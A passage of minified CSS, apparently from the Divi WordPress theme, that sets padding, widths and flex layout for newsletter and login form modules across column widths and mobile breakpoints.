.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}p.et_pb_contact_field.et_pb_contact_field_last_tablet+p.et_pb_contact_field.et_pb_contact_field_last_tablet,p.et_pb_contact_field_half_tablet+p.et_pb_contact_field_last_tablet:not(.et_pb_contact_field_half_tablet){clear:both}.et_pb_newsletter .et_pb_contact_field_last_tablet+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_tablet{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_tablet{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_tablet .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_tablet .et_pb_newsletter_button{color:inherit}}@media (max-width:767px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 